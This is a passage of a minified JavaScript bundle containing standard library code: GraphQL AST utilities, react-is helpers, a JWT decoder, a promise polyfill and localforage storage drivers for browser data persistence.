i=["\\u0000","\\u0001","\\u0002","\\u0003","\\u0004","\\u0005","\\u0006","\\u0007","\\b","\\t","\\n","\\u000B","\\f","\\r","\\u000E","\\u000F","\\u0010","\\u0011","\\u0012","\\u0013","\\u0014","\\u0015","\\u0016","\\u0017","\\u0018","\\u0019","\\u001A","\\u001B","\\u001C","\\u001D","\\u001E","\\u001F","","",'\\"',"","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","\\\\","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","\\u007F","\\u0080","\\u0081","\\u0082","\\u0083","\\u0084","\\u0085","\\u0086","\\u0087","\\u0088","\\u0089","\\u008A","\\u008B","\\u008C","\\u008D","\\u008E","\\u008F","\\u0090","\\u0091","\\u0092","\\u0093","\\u0094","\\u0095","\\u0096","\\u0097","\\u0098","\\u0099","\\u009A","\\u009B","\\u009C","\\u009D","\\u009E","\\u009F"]},48575:(e,t,n)=>{"use strict";n.d(t,{_:()=>s,k:()=>i});var r=n(30599),o=n(75640),a=n(96090);class i{constructor(e,t="GraphQL request",n={line:1,column:1}){"string"==typeof e||(0,r.U)(!1,`Body must be a string. Received: ${(0,o.N)(e)}.`),this.body=e,this.name=t,this.locationOffset=n,this.locationOffset.line>0||(0,r.U)(!1,"line in locationOffset is 1-indexed and must be positive."),this.locationOffset.column>0||(0,r.U)(!1,"column in locationOffset is 1-indexed and must be positive.")}get[Symbol.toStringTag](){return"Source"}}function s(e){return(0,a.h)(e,i)}},24925:(e,t,n)=>{"use strict";var r;n.d(t,{Y:()=>r}),function(e){e.SOF="<SOF>",e.EOF="<EOF>",e.BANG="!",e.DOLLAR="$",e.AMP="&",e.PAREN_L="(",e.PAREN_R=")",e.SPREAD="...",e.COLON=":",e.EQUALS="=",e.AT="@",e.BRACKET_L="[",e.BRACKET_R="]",e.BRACE_L="{",e.PIPE="|",e.BRACE_R="}",e.NAME="Name",e.INT="Int",e.FLOAT="Float",e.STRING="String",e.BLOCK_STRING="BlockString",e.COMMENT="Comment"}(r||(r={}))},11786:(e,t,n)=>{"use strict";n.d(t,{UY:()=>d,XO:()=>c,YR:()=>u,oP:()=>l,sP:()=>s});var r=n(30599),o=n(75640),a=n(75136),i=n(73061);const s=Object.freeze({});function u(e,t,n=a.aD){const u=new Map;for(const e of Object.values(i.b))u.set(e,c(t,e));let l,d,f,p=Array.isArray(e),h=[e],m=-1,$=[],y=e;const g=[],v=[];do{m++;const e=m===h.length,i=e&&0!==$.length;if(e){if(d=0===v.length?void 0:g[g.length-1],y=f,f=v.pop(),i)if(p){y=y.slice();let e=0;for(const[t,n]of $){const r=t-e;null===n?(y.splice(r,1),e++):y[r]=n}}else{y=Object.defineProperties({},Object.getOwnPropertyDescriptors(y));for(const[e,t]of $)y[e]=t}m=l.index,h=l.keys,$=l.edits,p=l.inArray,l=l.prev}else if(f){if(d=p?m:h[m],y=f[d],null==y)continue;g.push(d)}let c;if(!Array.isArray(y)){var b,w;(0,a.Ll)(y)||(0,r.U)(!1,`Invalid AST Node: ${(0,o.N)(y)}.`);const n=e?null===(b=u.get(y.kind))||void 0===b?void 0:b.leave:null===(w=u.get(y.kind))||void 0===w?void 0:w.enter;if(c=null==n?void 0:n.call(t,y,d,f,g,v),c===s)break;if(!1===c){if(!e){g.pop();continue}}else if(void 0!==c&&($.push([d,c]),!e)){if(!(0,a.Ll)(c)){g.pop();continue}y=c}}var _;void 0===c&&i&&$.push([d,y]),e?g.pop():(l={inArray:p,index:m,keys:h,edits:$,prev:l},p=Array.isArray(y),h=p?y:null!==(_=n[y.kind])&&void 0!==_?_:[],m=-1,$=[],f&&v.push(f),f=y)}while(void 0!==l);return 0!==$.length?$[$.length-1][1]:e}function l(e){const t=new Array(e.length).fill(null),n=Object.create(null);for(const r of Object.values(i.b)){let o=!1;const a=new Array(e.length).fill(void 0),i=new Array(e.length).fill(void 0);for(let t=0;t<e.length;++t){const{enter:n,leave:s}=c(e[t],r);o||(o=null!=n||null!=s),a[t]=n,i[t]=s}if(!o)continue;const u={enter(...n){const r=n[0];for(let i=0;i<e.length;i++)if(null===t[i]){var o;const u=null===(o=a[i])||void 0===o?void 0:o.apply(e[i],n);if(!1===u)t[i]=r;else if(u===s)t[i]=s;else if(void 0!==u)return u}},leave(...n){const r=n[0];for(let a=0;a<e.length;a++)if(null===t[a]){var o;const r=null===(o=i[a])||void 0===o?void 0:o.apply(e[a],n);if(r===s)t[a]=s;else if(void 0!==r&&!1!==r)return r}else t[a]===r&&(t[a]=null)}};n[r]=u}return n}function c(e,t){const n=e[t];return"object"==typeof n?n:"function"==typeof n?{enter:n,leave:void 0}:{enter:e.enter,leave:e.leave}}function d(e,t,n){const{enter:r,leave:o}=c(e,t);return n?o:r}},64039:(e,t,n)=>{"use strict";var r="undefined"!=typeof Symbol&&Symbol,o=n(41333);e.exports=function(){return"function"==typeof r&&"function"==typeof Symbol&&"symbol"==typeof r("foo")&&"symbol"==typeof Symbol("bar")&&o()}},41333:e=>{"use strict";e.exports=function(){if("function"!=typeof Symbol||"function"!=typeof Object.getOwnPropertySymbols)return!1;if("symbol"==typeof Symbol.iterator)return!0;var e={},t=Symbol("test"),n=Object(t);if("string"==typeof t)return!1;if("[object Symbol]"!==Object.prototype.toString.call(t))return!1;if("[object Symbol]"!==Object.prototype.toString.call(n))return!1;for(var r in e[t]=42,e)return!1;if("function"==typeof Object.keys&&0!==Object.keys(e).length)return!1;if("function"==typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(e).length)return!1;var o=Object.getOwnPropertySymbols(e);if(1!==o.length||o[0]!==t)return!1;if(!Object.prototype.propertyIsEnumerable.call(e,t))return!1;if("function"==typeof Object.getOwnPropertyDescriptor){var a=Object.getOwnPropertyDescriptor(e,t);if(42!==a.value||!0!==a.enumerable)return!1}return!0}},9957:(e,t,n)=>{"use strict";var r=Function.prototype.call,o=Object.prototype.hasOwnProperty,a=n(66743);e.exports=a.call(r,o)},3072:(e,t)=>{"use strict";var n="function"==typeof Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,o=n?Symbol.for("react.portal"):60106,a=n?Symbol.for("react.fragment"):60107,i=n?Symbol.for("react.strict_mode"):60108,s=n?Symbol.for("react.profiler"):60114,u=n?Symbol.for("react.provider"):60109,l=n?Symbol.for("react.context"):60110,c=n?Symbol.for("react.async_mode"):60111,d=n?Symbol.for("react.concurrent_mode"):60111,f=n?Symbol.for("react.forward_ref"):60112,p=n?Symbol.for("react.suspense"):60113,h=n?Symbol.for("react.suspense_list"):60120,m=n?Symbol.for("react.memo"):60115,$=n?Symbol.for("react.lazy"):60116,y=n?Symbol.for("react.block"):60121,g=n?Symbol.for("react.fundamental"):60117,v=n?Symbol.for("react.responder"):60118,b=n?Symbol.for("react.scope"):60119;function w(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case c:case d:case a:case s:case i:case p:return e;default:switch(e=e&&e.$$typeof){case l:case f:case $:case m:case u:return e;default:return t}}case o:return t}}}function _(e){return w(e)===d}t.AsyncMode=c,t.ConcurrentMode=d,t.ContextConsumer=l,t.ContextProvider=u,t.Element=r,t.ForwardRef=f,t.Fragment=a,t.Lazy=$,t.Memo=m,t.Portal=o,t.Profiler=s,t.StrictMode=i,t.Suspense=p,t.isAsyncMode=function(e){return _(e)||w(e)===c},t.isConcurrentMode=_,t.isContextConsumer=function(e){return w(e)===l},t.isContextProvider=function(e){return w(e)===u},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return w(e)===f},t.isFragment=function(e){return w(e)===a},t.isLazy=function(e){return w(e)===$},t.isMemo=function(e){return w(e)===m},t.isPortal=function(e){return w(e)===o},t.isProfiler=function(e){return w(e)===s},t.isStrictMode=function(e){return w(e)===i},t.isSuspense=function(e){return w(e)===p},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===d||e===s||e===i||e===p||e===h||"object"==typeof e&&null!==e&&(e.$$typeof===$||e.$$typeof===m||e.$$typeof===u||e.$$typeof===l||e.$$typeof===f||e.$$typeof===g||e.$$typeof===v||e.$$typeof===b||e.$$typeof===y)},t.typeOf=w},73404:(e,t,n)=>{"use strict";e.exports=n(3072)},8265:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t._Parser=t.parse=void 0;var r=n(8674);t.parse=function(){throw new Error("You're trying to format an uncompiled message with react-intl without parser, please import from 'react-intl' instead")},r.__exportStar(n(3193),t),t._Parser=void 0},3193:(e,t)=>{"use strict";var n,r;Object.defineProperty(t,"__esModule",{value:!0}),t.createNumberElement=t.createLiteralElement=t.isDateTimeSkeleton=t.isNumberSkeleton=t.isTagElement=t.isPoundElement=t.isPluralElement=t.isSelectElement=t.isTimeElement=t.isDateElement=t.isNumberElement=t.isArgumentElement=t.isLiteralElement=t.SKELETON_TYPE=t.TYPE=void 0,function(e){e[e.literal=0]="literal",e[e.argument=1]="argument",e[e.number=2]="number",e[e.date=3]="date",e[e.time=4]="time",e[e.select=5]="select",e[e.plural=6]="plural",e[e.pound=7]="pound",e[e.tag=8]="tag"}(n=t.TYPE||(t.TYPE={})),function(e){e[e.number=0]="number",e[e.dateTime=1]="dateTime"}(r=t.SKELETON_TYPE||(t.SKELETON_TYPE={})),t.isLiteralElement=function(e){return e.type===n.literal},t.isArgumentElement=function(e){return e.type===n.argument},t.isNumberElement=function(e){return e.type===n.number},t.isDateElement=function(e){return e.type===n.date},t.isTimeElement=function(e){return e.type===n.time},t.isSelectElement=function(e){return e.type===n.select},t.isPluralElement=function(e){return e.type===n.plural},t.isPoundElement=function(e){return e.type===n.pound},t.isTagElement=function(e){return e.type===n.tag},t.isNumberSkeleton=function(e){return!(!e||"object"!=typeof e||e.type!==r.number)},t.isDateTimeSkeleton=function(e){return!(!e||"object"!=typeof e||e.type!==r.dateTime)},t.createLiteralElement=function(e){return{type:n.literal,value:e}},t.createNumberElement=function(e,t){return{type:n.number,value:e,style:t}}},20311:e=>{"use strict";e.exports=function(e,t,n,r,o,a,i,s){if(!e){var u;if(void 0===t)u=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,r,o,a,i,s],c=0;(u=new Error(t.replace(/%s/g,(function(){return l[c++]})))).name="Invariant Violation"}throw u.framesToPop=1,u}}},11441:(e,t,n)=>{var r=n(28028),o=function(e){var t="",n=Object.keys(e);return n.forEach((function(o,a){var i=e[o];(function(e){return/[height|width]$/.test(e)})(o=r(o))&&"number"==typeof i&&(i+="px"),t+=!0===i?o:!1===i?"not "+o:"("+o+": "+i+")",a<n.length-1&&(t+=" and ")})),t};e.exports=function(e){var t="";return"string"==typeof e?e:e instanceof Array?(e.forEach((function(n,r){t+=o(n),r<e.length-1&&(t+=", ")})),t):o(e)}},6765:(e,t,n)=>{"use strict";function r(e){this.message=e}n.r(t),n.d(t,{InvalidTokenError:()=>i,default:()=>s}),r.prototype=new Error,r.prototype.name="InvalidCharacterError";var o=window.atob&&window.atob.bind(window)||function(e){var t=String(e).replace(/=+$/,"");if(t.length%4==1)throw new r("'atob' failed: The string to be decoded is not correctly encoded.");for(var n,o,a=0,i=0,s="";o=t.charAt(i++);~o&&(n=a%4?64*n+o:o,a++%4)?s+=String.fromCharCode(255&n>>(-2*a&6)):0)o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(o);return s};function a(e){var t=e.replace(/-/g,"+").replace(/_/g,"/");switch(t.length%4){case 0:break;case 2:t+="==";break;case 3:t+="=";break;default:throw"Illegal base64url string!"}try{return function(e){return decodeURIComponent(o(e).replace(/(.)/g,(function(e,t){var n=t.charCodeAt(0).toString(16).toUpperCase();return n.length<2&&(n="0"+n),"%"+n})))}(t)}catch(e){return o(t)}}function i(e){this.message=e}i.prototype=new Error,i.prototype.name="InvalidTokenError";const s=function(e,t){if("string"!=typeof e)throw new i("Invalid token specified");var n=!0===(t=t||{}).header?0:1;try{return JSON.parse(a(e.split(".")[n]))}catch(e){throw new i("Invalid token specified: "+e.message)}}},51757:function(e,t){"undefined"!=typeof self&&self,function(e){"use strict";var t=/^~~local_forage_type~([^~]+)~/,n=Object.prototype.toString;function r(e){var t=.75*e.length,n=e.length;"="===e[e.length-1]&&(t--,"="===e[e.length-2]&&t--);for(var r=new ArrayBuffer(t),o=new Uint8Array(r),a=0,i=0;a<n;a+=4){var s="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(e[a]),u="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(e[a+1]),l="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(e[a+2]),c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(e[a+3]);o[i++]=s<<2|u>>4,o[i++]=(15&u)<<4|l>>2,o[i++]=(3&l)<<6|63&c}return r}function o(e){for(var t=new Uint8Array(e),n="",r=0;r<t.length;r+=3)n+="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"[t[r]>>2],n+="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"[(3&t[r])<<4|t[r+1]>>4],n+="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"[(15&t[r+1])<<2|t[r+2]>>6],n+="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"[63&t[r+2]];return t.length%3==2?n=n.substring(0,n.length-1)+"=":t.length%3==1&&(n=n.substring(0,n.length-2)+"=="),n}function a(e){var t,n;if(null===e||"object"!=typeof e||"isActiveClone"in e)return e;var r=e instanceof Date?new Date(e):e.constructor();try{for(var o=function(e){var t="function"==typeof Symbol&&e[Symbol.iterator],n=0;return t?t.call(e):{next:function(){return e&&n>=e.length&&(e=void 0),{value:e&&e[n++],done:!e}}}}(Object.keys(e)),i=o.next();!i.done;i=o.next()){var s=i.value;Object.prototype.hasOwnProperty.call(e,s)&&(e.isActiveClone=null,r[s]=a(e[s]),delete e.isActiveClone)}}catch(e){t={error:e}}finally{try{i&&!i.done&&(n=o.return)&&n.call(o)}finally{if(t)throw t.error}}return r}function i(e,t){return(e.name||t.name)+"/"+(e.storeName||t.storeName)+"/"}function s(e,t){t&&e.then((function(e){t(null,e)}),(function(e){t(e)}))}function u(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];if(arguments.length&&"function"==typeof arguments[arguments.length-1])return arguments[arguments.length-1]}function l(e,t){var n=this;if(t=u.apply(this,arguments),!(e="function"!=typeof e&&e||{}).name){var r=this.config();e.name=e.name||r.name,e.storeName=e.storeName||r.storeName}return{promise:e.name?new Promise((function(t){e.storeName?t(i(e,n._defaultConfig)):t(e.name+"/")})):Promise.reject("Invalid arguments"),callback:t}}function c(e){return"string"!=typeof e&&(console.warn(e+" used as a key, but it is not a string."),e=String(e)),e}var d={bufferToString:o,deserialize:function(e){if("__lfsc__:"!==e.substring(0,9))return JSON.parse(e);var n,o=e.substring(13),a=e.substring(9,13);if("blob"===a&&t.test(o)){var i=o.match(t);n=i[1],o=o.substring(i[0].length)}var s=r(o);switch(a){case"arbf":return s;case"blob":return function(e,t){e=e||[],t=t||{};try{return new Blob(e,t)}catch(o){if("TypeError"!==o.name)throw o;for(var n=new("undefined"!=typeof BlobBuilder?BlobBuilder:"undefined"!=typeof MSBlobBuilder?MSBlobBuilder:"undefined"!=typeof MozBlobBuilder?MozBlobBuilder:WebKitBlobBuilder),r=0;r<e.length;r+=1)n.append(e[r]);return n.getBlob(t.type)}}([s],{type:n});case"si08":return new Int8Array(s);case"ui08":return new Uint8Array(s);case"uic8":return new Uint8ClampedArray(s);case"si16":return new Int16Array(s);case"ur16":return new Uint16Array(s);case"si32":return new Int32Array(s);case"ui32":return new Uint32Array(s);case"fl32":return new Float32Array(s);case"fl64":return new Float64Array(s);default:throw new Error("Unkown type: "+a)}},serialize:function(e,t){var r="";if(e&&(r=n.call(e)),e&&("[object ArrayBuffer]"===r||e.buffer&&"[object ArrayBuffer]"===n.call(e.buffer))){var a=void 0,i="__lfsc__:";e instanceof ArrayBuffer?(a=e,i+="arbf"):(a=e.buffer,"[object Int8Array]"===r?i+="si08":"[object Uint8Array]"===r?i+="ui08":"[object Uint8ClampedArray]"===r?i+="uic8":"[object Int16Array]"===r?i+="si16":"[object Uint16Array]"===r?i+="ur16":"[object Int32Array]"===r?i+="si32":"[object Uint32Array]"===r?i+="ui32":"[object Float32Array]"===r?i+="fl32":"[object Float64Array]"===r?i+="fl64":t(new Error("Failed to get type for BinaryArray"))),t(i+o(a))}else if("[object Blob]"===r){var s=new FileReader;s.onload=function(){var n="~~local_forage_type~"+e.type+"~"+o(this.result);t("__lfsc__:blob"+n)},s.readAsArrayBuffer(e)}else try{t(JSON.stringify(e))}catch(n){console.error("Couldn't convert value into a JSON string: ",e),t(null,n)}},stringToBuffer:r},f={},p=function(){function e(e){this.kp=e,this.data={}}return e.resolve=function(t){return f[t]||(f[t]=new e(t)),f[t]},e.prototype.clear=function(){this.data={}},e.prototype.drop=function(){this.clear(),delete f[this.kp]},e.prototype.get=function(e){return this.data[e]},e.prototype.key=function(e){return this.keys()[e]},e.prototype.keys=function(){return Object.keys(this.data)},e.prototype.rm=function(e){delete this.data[e]},e.prototype.set=function(e,t){this.data[e]=t},e}();e._support=!0,e._driver="localforage-driver-memory",e._initStorage=function(e){var t=e?a(e):{},n=i(t,this._defaultConfig),r=p.resolve(n);return this._dbInfo=t,this._dbInfo.serializer=d,this._dbInfo.keyPrefix=n,this._dbInfo.mStore=r,Promise.resolve()},e.clear=function(e){var t=this,n=this.ready().then((function(){t._dbInfo.mStore.clear()}));return s(n,e),n},e.dropInstance=function(e,t){var n=l.apply(this,arguments),r=n.promise,o=n.callback;return s(r.then((function(e){p.resolve(e).drop()})),o),r},e.getItem=function(e,t){var n=this;e=c(e);var r=this.ready().then((function(){var t=n._dbInfo.mStore.get(e);return null==t?null:n._dbInfo.serializer.deserialize(t)}));return s(r,t),r},e.iterate=function(e,t){var n=this,r=this.ready().then((function(){for(var t=n._dbInfo.mStore,r=t.keys(),o=0;o<r.length;o++){var a=t.get(r[o]);if(a&&(a=n._dbInfo.serializer.deserialize(a)),void 0!==(a=e(a,r[o],o+1)))return a}}));return s(r,t),r},e.key=function(e,t){var n=this,r=this.ready().then((function(){var t;try{void 0===(t=n._dbInfo.mStore.key(e))&&(t=null)}catch(e){t=null}return t}));return s(r,t),r},e.keys=function(e){var t=this,n=this.ready().then((function(){return t._dbInfo.mStore.keys()}));return s(n,e),n},e.length=function(e){var t=this.keys().then((function(e){return e.length}));return s(t,e),t},e.removeItem=function(e,t){var n=this;e=c(e);var r=this.ready().then((function(){n._dbInfo.mStore.rm(e)}));return s(r,t),r},e.setItem=function(e,t,n){var r=this;e=c(e);var o=this.ready().then((function(){void 0===t&&(t=null);var n=t;return new Promise((function(o,a){r._dbInfo.serializer.serialize(t,(function(t,i){if(i)a(i);else try{r._dbInfo.mStore.set(e,t),o(n)}catch(e){a(e)}}))}))}));return s(o,n),o},Object.defineProperty(e,"__esModule",{value:!0})}(t)},73790:(e,t,n)=>{e.exports=function e(t,n,r){function o(i,s){if(!n[i]){if(!t[i]){if(a)return a(i,!0);var u=new Error("Cannot find module '"+i+"'");throw u.code="MODULE_NOT_FOUND",u}var l=n[i]={exports:{}};t[i][0].call(l.exports,(function(e){return o(t[i][1][e]||e)}),l,l.exports,e,t,n,r)}return n[i].exports}for(var a=void 0,i=0;i<r.length;i++)o(r[i]);return o}({1:[function(e,t,r){(function(e){"use strict";var n,r,o=e.MutationObserver||e.WebKitMutationObserver;if(o){var a=0,i=new o(c),s=e.document.createTextNode("");i.observe(s,{characterData:!0}),n=function(){s.data=a=++a%2}}else if(e.setImmediate||void 0===e.MessageChannel)n="document"in e&&"onreadystatechange"in e.document.createElement("script")?function(){var t=e.document.createElement("script");t.onreadystatechange=function(){c(),t.onreadystatechange=null,t.parentNode.removeChild(t),t=null},e.document.documentElement.appendChild(t)}:function(){setTimeout(c,0)};else{var u=new e.MessageChannel;u.port1.onmessage=c,n=function(){u.port2.postMessage(0)}}var l=[];function c(){var e,t;r=!0;for(var n=l.length;n;){for(t=l,l=[],e=-1;++e<n;)t[e]();n=l.length}r=!1}t.exports=function(e){1!==l.push(e)||r||n()}}).call(this,void 0!==n.g?n.g:"undefined"!=typeof self?self:window)},{}],2:[function(e,t,n){"use strict";var r=e(1);function o(){}var a={},i=["REJECTED"],s=["FULFILLED"],u=["PENDING"];function l(e){if("function"!=typeof e)throw new TypeError("resolver must be a function");this.state=u,this.queue=[],this.outcome=void 0,e!==o&&p(this,e)}function c(e,t,n){this.promise=e,"function"==typeof t&&(this.onFulfilled=t,this.callFulfilled=this.otherCallFulfilled),"function"==typeof n&&(this.onRejected=n,this.callRejected=this.otherCallRejected)}function d(e,t,n){r((function(){var r;try{r=t(n)}catch(t){return a.reject(e,t)}r===e?a.reject(e,new TypeError("Cannot resolve promise with itself")):a.resolve(e,r)}))}function f(e){var t=e&&e.then;if(e&&("object"==typeof e||"function"==typeof e)&&"function"==typeof t)return function(){t.apply(e,arguments)}}function p(e,t){var n=!1;function r(t){n||(n=!0,a.reject(e,t))}function o(t){n||(n=!0,a.resolve(e,t))}var i=h((function(){t(o,r)}));"error"===i.status&&r(i.value)}function h(e,t){var n={};try{n.value=e(t),n.status="success"}catch(e){n.status="error",n.value=e}return n}t.exports=l,l.prototype.catch=function(e){return this.then(null,e)},l.prototype.then=function(e,t){if("function"!=typeof e&&this.state===s||"function"!=typeof t&&this.state===i)return this;var n=new this.constructor(o);return this.state!==u?d(n,this.state===s?e:t,this.outcome):this.queue.push(new c(n,e,t)),n},c.prototype.callFulfilled=function(e){a.resolve(this.promise,e)},c.prototype.otherCallFulfilled=function(e){d(this.promise,this.onFulfilled,e)},c.prototype.callRejected=function(e){a.reject(this.promise,e)},c.prototype.otherCallRejected=function(e){d(this.promise,this.onRejected,e)},a.resolve=function(e,t){var n=h(f,t);if("error"===n.status)return a.reject(e,n.value);var r=n.value;if(r)p(e,r);else{e.state=s,e.outcome=t;for(var o=-1,i=e.queue.length;++o<i;)e.queue[o].callFulfilled(t)}return e},a.reject=function(e,t){e.state=i,e.outcome=t;for(var n=-1,r=e.queue.length;++n<r;)e.queue[n].callRejected(t);return e},l.resolve=function(e){return e instanceof this?e:a.resolve(new this(o),e)},l.reject=function(e){var t=new this(o);return a.reject(t,e)},l.all=function(e){var t=this;if("[object Array]"!==Object.prototype.toString.call(e))return this.reject(new TypeError("must be an array"));var n=e.length,r=!1;if(!n)return this.resolve([]);for(var i=new Array(n),s=0,u=-1,l=new this(o);++u<n;)c(e[u],u);return l;function c(e,o){t.resolve(e).then((function(e){i[o]=e,++s!==n||r||(r=!0,a.resolve(l,i))}),(function(e){r||(r=!0,a.reject(l,e))}))}},l.race=function(e){var t=this;if("[object Array]"!==Object.prototype.toString.call(e))return this.reject(new TypeError("must be an array"));var n,r=e.length,i=!1;if(!r)return this.resolve([]);for(var s=-1,u=new this(o);++s<r;)n=e[s],t.resolve(n).then((function(e){i||(i=!0,a.resolve(u,e))}),(function(e){i||(i=!0,a.reject(u,e))}));return u}},{1:1}],3:[function(e,t,r){(function(t){"use strict";"function"!=typeof t.Promise&&(t.Promise=e(2))}).call(this,void 0!==n.g?n.g:"undefined"!=typeof self?self:window)},{2:2}],4:[function(e,t,n){"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};var o=function(){try{if("undefined"!=typeof indexedDB)return indexedDB;if("undefined"!=typeof webkitIndexedDB)return webkitIndexedDB;if("undefined"!=typeof mozIndexedDB)return mozIndexedDB;if("undefined"!=typeof OIndexedDB)return OIndexedDB;if("undefined"!=typeof msIndexedDB)return msIndexedDB}catch(e){return}}();function a(e,t){e=e||[],t=t||{};try{return new Blob(e,t)}catch(o){if("TypeError"!==o.name)throw o;for(var n=new("undefined"!=typeof BlobBuilder?BlobBuilder:"undefined"!=typeof MSBlobBuilder?MSBlobBuilder:"undefined"!=typeof MozBlobBuilder?MozBlobBuilder:WebKitBlobBuilder),r=0;r<e.length;r+=1)n.append(e[r]);return n.getBlob(t.type)}}"undefined"==typeof Promise&&e(3);var i=Promise;function s(e,t){t&&e.then((function(e){t(null,e)}),(function(e){t(e)}))}function u(e,t,n){"function"==typeof t&&e.then(t),"function"==typeof n&&e.catch(n)}function l(e){return"string"!=typeof e&&(console.warn(e+" used as a key, but it is not a string."),e=String(e)),e}function c(){if(arguments.length&&"function"==typeof arguments[arguments.length-1])return arguments[arguments.length-1]}var d="local-forage-detect-blob-support",f=void 0,p={},h=Object.prototype.toString,m="readonly",$="readwrite";function y(e){for(var t=e.length,n=new ArrayBuffer(t),r=new Uint8Array(n),o=0;o<t;o++)r[o]=e.charCodeAt(o);return n}function g(e){return"boolean"==typeof f?i.resolve(f):function(e){return new i((function(t){var n=e.transaction(d,$),r=a([""]);n.objectStore(d).put(r,"key"),n.onabort=function(e){e.preventDefault(),e.stopPropagation(),t(!1)},n.oncomplete=function(){var e=navigator.userAgent.match(/Chrome\/(\d+)/),n=navigator.userAgent.match(/Edge\//);t(n||!e||parseInt(e[1],10)>=43)}})).catch((function(){return!1}))}(e).then((function(e){return f=e}))}function v(e){var t=p[e.name],n={};n.promise=new i((function(e,t){n.resolve=e,n.reject=t})),t.deferredOperations.push(n),t.dbReady?t.dbReady=t.dbReady.then((function(){return n.promise})):t.dbReady=n.promise}function b(e){var t=p[e.name].deferredOperations.pop();if(t)return t.resolve(),t.promise}function w(e,t){var n=p[e.name].deferredOperations.pop();if(n)return n.reject(t),n.promise}function _(e,t){return new i((function(n,r){if(p[e.name]=p[e.name]||{forages:[],db:null,dbReady:null,deferredOperations:[]},e.db){if(!t)return n(e.db);v(e),e.db.close()}var a=[e.name];t&&a.push(e.version);var i=o.open.apply(o,a);t&&(i.onupgradeneeded=function(t){var n=i.result;try{n.createObjectStore(e.storeName),t.oldVersion<=1&&n.createObjectStore(d)}catch(n){if("ConstraintError"!==n.name)throw n;console.warn('The database "'+e.name+'" has been upgraded from version '+t.oldVersion+" to version "+t.newVersion+', but the storage "'+e.storeName+'" already exists.')}}),i.onerror=function(e){e.preventDefault(),r(i.error)},i.onsuccess=function(){var t=i.result;t.onversionchange=function(e){e.target.close()},n(t),b(e)}}))}function k(e){return _(e,!1)}function x(e){return _(e,!0)}function S(e,t){if(!e.db)return!0;var n=!e.db.objectStoreNames.contains(e.storeName),r=e.version<e.db.version,o=e.version>e.db.version;if(r&&(e.version!==t&&console.warn('The database "'+e.name+"\" can't be downgraded from version "+e.db.version+" to version "+e.version+"."),e.version=e.db.version),o||n){if(n){var a=e.db.version+1;a>e.version&&(e.version=a)}return!0}return!1}function E(e){return a([y(atob(e.data))],{type:e.type})}function T(e){return e&&e.__local_forage_encoded_blob}function O(e){var t=this,n=t._initReady().then((function(){var e=p[t._dbInfo.name];if(e&&e.dbReady)return e.dbReady}));return u(n,e,e),n}function I(e,t,n,r){void 0===r&&(r=1);try{var o=e.db.transaction(e.storeName,t);n(null,o)}catch(o){if(r>0&&(!e.db||"InvalidStateError"===o.name||"NotFoundError"===o.name))return i.resolve().then((function(){if(!e.db||"NotFoundError"===o.name&&!e.db.objectStoreNames.contains(e.storeName)&&e.version<=e.db.version)return e.db&&(e.version=e.db.version+1),x(e)})).then((function(){return function(e){v(e);for(var t=p[e.name],n=t.forages,r=0;r<n.length;r++){var o=n[r];o._dbInfo.db&&(o._dbInfo.db.close(),o._dbInfo.db=null)}return e.db=null,k(e).then((function(t){return e.db=t,S(e)?x(e):t})).then((function(r){e.db=t.db=r;for(var o=0;o<n.length;o++)n[o]._dbInfo.db=r})).catch((function(t){throw w(e,t),t}))}(e).then((function(){I(e,t,n,r-1)}))})).catch(n);n(o)}}var N={_driver:"asyncStorage",_initStorage:function(e){var t=this,n={db:null};if(e)for(var r in e)n[r]=e[r];var o=p[n.name];o||(o={forages:[],db:null,dbReady:null,deferredOperations:[]},p[n.name]=o),o.forages.push(t),t._initReady||(t._initReady=t.ready,t.ready=O);var a=[];function s(){return i.resolve()}for(var u=0;u<o.forages.length;u++){var l=o.forages[u];l!==t&&a.push(l._initReady().catch(s))}var c=o.forages.slice(0);return i.all(a).then((function(){return n.db=o.db,k(n)})).then((function(e){return n.db=e,S(n,t._defaultConfig.version)?x(n):e})).then((function(e){n.db=o.db=e,t._dbInfo=n;for(var r=0;r<c.length;r++){var a=c[r];a!==t&&(a._dbInfo.db=n.db,a._dbInfo.version=n.version)}}))},_support:function(){try{if(!o||!o.open)return!1;var e="undefined"!=typeof openDatabase&&/(Safari|iPhone|iPad|iPod)/.test(navigator.userAgent)&&!/Chrome/.test(navigator.userAgent)&&!/BlackBerry/.test(navigator.platform),t="function"==typeof fetch&&-1!==fetch.toString().indexOf("[native code");return(!e||t)&&"undefined"!=typeof indexedDB&&"undefined"!=typeof IDBKeyRange}catch(e){return!1}}(),iterate:function(e,t){var n=this,r=new i((function(t,r){n.ready().then((function(){I(n._dbInfo,m,(function(o,a){if(o)return r(o);try{var i=a.objectStore(n._dbInfo.storeName).openCursor(),s=1;i.onsuccess=function(){var n=i.result;if(n){var 